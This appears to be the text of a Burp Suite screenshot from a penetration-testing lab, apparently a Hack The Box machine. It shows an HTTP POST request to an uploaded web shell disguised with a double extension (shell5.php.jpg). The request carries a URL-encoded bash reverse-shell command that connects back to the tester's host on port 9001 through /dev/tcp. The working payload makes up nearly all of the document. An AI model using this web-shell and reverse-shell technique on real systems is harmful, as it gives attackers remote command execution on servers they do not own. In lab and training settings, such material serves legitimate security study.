 3 × 5 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /images/uploads/shell5.php.jpg HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2vp1fncp3g30fps9erouiefej6
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 60
13
14 muju=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.73/9001+0>%261'